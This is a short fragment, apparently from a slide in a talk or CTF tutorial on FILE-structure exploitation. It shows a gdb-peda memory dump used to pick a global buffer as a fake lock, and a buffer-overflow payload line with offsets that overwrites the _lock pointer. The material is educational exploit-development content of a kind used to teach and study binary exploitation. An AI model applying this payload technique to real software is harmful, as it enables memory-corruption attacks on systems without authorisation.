 Exploitation of FILE
• Let's fix the lock
Find a global buffer as our lock
gdb-peda$ x/30gx 0x00600900
0x600900: 0x0000000000000000 0x0000000000000000
0x600910: 0x0000000000000000 0x0000000000000000
Fix our payload
payload = "A"*0x88 + p64(0x600900) + "A"*(0x100-0x90) + p64(0x6009a0)
0x100 bytes
offset of _lock
40